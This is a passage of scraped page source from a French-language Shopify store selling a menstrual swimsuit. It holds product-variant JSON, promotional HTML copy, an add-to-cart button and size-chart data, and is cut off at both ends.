Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18894162067694__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18894162067694__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id="shopify-block-AKzlGeGhPZjhmNkpVL__bf_size_charts_block_nBy6kK" class="shopify-block shopify-app-block">

<div class="best-fit-size-chart"></div>
<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","options":["Offer","Taille"],"media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-22T07:10:55-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":236547702980,"handle":"frontpage","updated_at":"2026-01-22T07:10:55-05:00","published_at":"2020-11-21T22:40:46-05:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Home page","body_html":null},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-22T07:10:55-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches 